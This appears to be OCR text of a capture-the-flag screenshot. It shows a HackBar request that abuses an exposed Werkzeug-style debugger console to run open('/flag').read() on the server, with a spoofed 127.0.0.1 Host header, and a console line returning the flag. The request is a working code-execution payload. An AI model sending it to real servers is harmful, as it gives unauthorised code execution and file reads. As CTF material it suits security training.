 >>> open('/flag').read() 'SHCTF{9cc6fb77-8c95-49a0-b2b8-b1230a8cbf8b}\n'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://210.44.150.15:42341/console?&__debugger__=yes&cmd=open('/flag').read()&frm=0&s=QaUwOvTCEcKSmY8NELTA
Use POST method
MODIFY HEADER
Name Value
Cookie __wzdc1e82870ae37b6827c7a=1731399
Name Value
Host 127.0.0.1
Name Value
Upgrade-Insecure-Requests 1